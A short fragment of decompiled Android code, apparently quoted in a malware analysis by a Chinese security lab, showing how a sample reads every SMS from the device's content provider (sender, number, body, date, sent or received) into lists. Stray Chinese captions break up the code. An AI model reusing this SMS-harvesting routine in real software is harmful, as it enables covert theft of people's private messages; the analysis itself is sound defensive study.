 Cursor v12 = v2.query(Uri.parse("content://sms/"), v4, v5, null, v7);
if(v12.moveToFirst()) {
this.ListMsg = new ArrayList();
int v23 = v12.getColumnIndex("person");
int v25 = v12.getColumnIndex("address");
短信息
int v29 = v12.getColumnIndex("body");
int v17 = v12.getColumnIndex("date");
int v32 = v12.getColumnIndex("type");
do {
String v22 = v12.getString(v23);
String v24 = v12.getString(v25);
String v28 = v12.getString(v29);
String v16 = new SimpleDateFormat("yyyy-MM-dd hh:mm:ss").format(new Date(Long.parseLong(v12.getString(v17))));
v12.getString(0);
int v33 = v12.getInt(v32);
if(v33 == 1) {
v31 = "接收";
}
else if(v33 == 2) {
v31 = "发送";
}
else {
v31 = "";
}
new StringBuilder().append(v22).append(":").append(v24).append(":").append(v28).append(":").append(v16).append(":").append(v31).append("\n")
if(v28 == null) {
v28 = "";
}
HashMap v21 = new HashMap();
v21.put("name", v22);
v21.put("address", v24);
暗影安全实验室